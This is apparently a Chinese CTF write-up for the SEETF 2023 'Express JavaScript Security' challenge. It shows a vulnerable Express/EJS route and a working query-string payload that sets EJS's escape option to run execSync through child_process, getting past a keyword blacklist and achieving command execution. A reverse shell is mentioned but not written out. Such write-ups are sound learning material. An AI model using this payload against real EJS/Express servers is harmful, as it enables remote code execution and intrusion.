2025-8-21-每日一题
[SEETF 2023]Express JavaScript Security
先看看附件
main.js
点击查看代码
const express = require('express');
const ejs = require('ejs');
const app = express();
app.set('view engine', 'ejs');
const BLACKLIST = [
"outputFunctionName",
"escapeFunction",
"localsName",
"destructuredLocals"
]
app.get('/', (req, res) => {
return res.render('index');
});
app.get('/greet', (req, res) => {
const data = JSON.stringify(req.query);
if (BLACKLIST.find((item) => data.includes(item))) {
return res.status(400).send('Can you not?');
}
return res.render('greet', {
...JSON.parse(data),
cache: false
});
});
app.listen(3000, () => {
console.log('Server listening on port 3000')
})
看看这段
点击查看代码
app.get('/greet', (req, res) => {
const data = JSON.stringify(req.query);
if (BLACKLIST.find((item) => data.includes(item))) {
return res.status(400).send('Can you not?');
}
return res.render('greet', {
...JSON.parse(data),
cache: false
});
});
payload:
点击查看代码
/greet?name=x&settings[view options][escape]=JSON.stringify;process.mainModule.require('child_process').execSync('/readflag >> index.ejs')&settings[view options][client]=1&font=x&fontSize=x

这段url中的命令是执行根目录下的readflag输出结果到index.ejs中,我们重新访问主页面即可得到flag
或者反弹shell
可以看官方的wp


 浙公网安备 33010602011771号
浙公网安备 33010602011771号